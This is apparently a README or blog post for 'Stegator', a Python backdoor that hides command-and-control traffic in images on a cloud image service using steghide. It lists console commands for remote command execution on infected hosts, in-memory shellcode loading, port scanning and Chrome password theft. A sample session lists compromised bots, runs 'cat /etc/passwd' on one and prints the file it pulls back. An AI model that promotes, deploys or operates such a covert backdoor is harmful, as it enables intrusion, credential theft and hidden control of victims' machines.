Some months ago I discover Gcat and Twittor which inspired me to write a similar C&C backdoor service using steganography, not only to protect the messages encrypting the source, but also to protect and hide the messages or activity into images.
Stegator is a Python based backdoor that uses Steganography and a Cloud Image Service as a command and control server.
The C&C service insert into the images the commands using a password and the utility steghide, then the images are uploaded into the Cloud Image Service with an specific uuid used by the agent (implant) service to retrieve the image, extract the command and execute in the infected host. Once the results are obtained then are uploaded into the Cloud Image Service to be available for the C&C server to get the results.
Screenshot

Usage
The C&C server offers an ‘interactive’ shell which offers few commands that are:
C&C console > help
cleanup - Clean Cloud Service images
refresh - Refresh C&C control and ping all bots
bots - List active bots
commands - List executed commands
retrieve <jobid> - Retrieve jobid command
cmd <MAC ADDRESS> command - Execute the command on the bot
shellcode <MAC ADDRESS> shellcode - Load and execute shellcode in memory (Windows only)
scanner <MAC ADDRESS> <IP>:<PORT> - Port scanner example: scanner 0:0:0:0 192.168.1.1:22,80,443
chromepasswords <MAC ADDRESS> - Retrieve Chrome Passwords from bot (Windows only)
help - Print this usage
exit - Exit the client
C&C console >
Once you’ve deployed the backdoor on a couple of systems, you can check available clients using the bots command:
C&C console > bots
Bot: 04:D6:27:72:A3:E9 Windows-7-6.1.7601-SP1
Bot: 68:A3:C4:F0:98:CE Linux-4.4.0-23-generic-x86_64-with-Ubuntu-16.04-xenial
Bot: 04:00:72:3F:D6:98 Linux-3.16.0-4-amd64-x86_64-with-debian-8.2
C&C console >
The output is the MAC address which is used to uniquely identifies the system but also gives you OS information the implant is running on.
Let’s issue a command to an implant:
C&C console > cmd 04:00:72:3F:D6:98 cat /etc/passwd
[+] Downloading image from Cloud Service...
[+] Uploaded image to Cloud Service
[+] Steganography applied, image saved
[+] Sent command cat /etc/passwd with jobid: 631f4ee7328244b8b462876e1f8dd753
C&C console >
Lets get the results!
C&C console > retrieve 631f4ee7328244b8b462876e1f8dd753
631f4ee7328244b8b462876e1f8dd753:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
avahi-autoipd:x:107:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:109:116:MySQL Server,,,:/nonexistent:/bin/false
postfix:x:110:117::/var/spool/postfix:/bin/false
dovecot:x:111:119:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:112:120:Dovecot login user,,,:/nonexistent:/bin/false
haproxy:x:113:121::/var/lib/haproxy:/bin/false
proftpd:x:114:65534::/run/proftpd:/bin/false
ftp:x:115:65534::/srv/ftp:/bin/false
Retrieve previous commands
C&C console > commands
631f4ee7328244b8b462876e1f8dd753: 'cat /etc/passwd' on 04:00:72:3F:D6:98
97ee81e0647a4f248ac47c68e8b25b88: 'ipconfig' on 04:D6:27:72:A3:E9
C&C console >
